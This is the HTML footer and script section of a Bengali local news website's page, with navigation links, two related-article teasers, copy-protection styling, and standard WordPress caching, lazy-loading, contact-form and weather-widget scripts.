<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে বেগম খালেদা জিয়ার সুস্থতা কামনায় ইফতার ও দোয়া মহফিল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে বেগম খালেদা জিয়ার সুস্থতা কামনায় ইফতার ও দোয়া মহফিল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-2-100x70.jpg?v=1742624028"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে বেগম খালেদা জিয়ার সুস্থতা কামনায় ইফতার ও দোয়া মহফিল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-2-100x70.jpg?v=1742624028"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af/" rel="bookmark" title="লৌহজংয়ে বেগম খালেদা জিয়ার সুস্থতা কামনায় ইফতার ও দোয়া মহফিল">লৌহজংয়ে বেগম খালেদা জিয়ার সুস্থতা কামনায় ইফতার ও দোয়া মহফিল</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-22T12:17:19+06:00" >22/03/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-100x70.jpg?v=1762018980"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-100x70.jpg?v=1762018980"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T23:38:45+06:00" >01/11/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 691b420c3f62d
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1763363875' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1763363875' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1763363875' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1763363875' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1763363875' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1763363875' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1763363875' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1763363875' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1763363875' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763367085' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[23.39999999999999857891452847979962825775146484375,74.2000000000000028421709430404007434844970703125],"today_humidity":57,"today_wind_speed":[1.1999999999999999555910790149937383830547332763671875,0.8000000000000000444089209850062616169452667236328125],"today_min":[23.39999999999999857891452847979962825775146484375,74.2000000000000028421709430404007434844970703125],"today_max":[23.39999999999999857891452847979962825775146484375,74.2000000000000028421709430404007434844970703125],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763402400,"day_name":"Mon","day_temp":[23,73],"owm_day_index":0},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":2},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":10},{"timestamp":1763596800,"day_name":"Thu","day_temp":[31,88],"owm_day_index":18},{"timestamp":1763683200,"day_name":"Fri","day_temp":[30,86],"owm_day_index":26},{"timestamp":1763769600,"day_name":"Sat","day_temp":[20,68],"owm_day_index":34}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[14020]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763394065 -->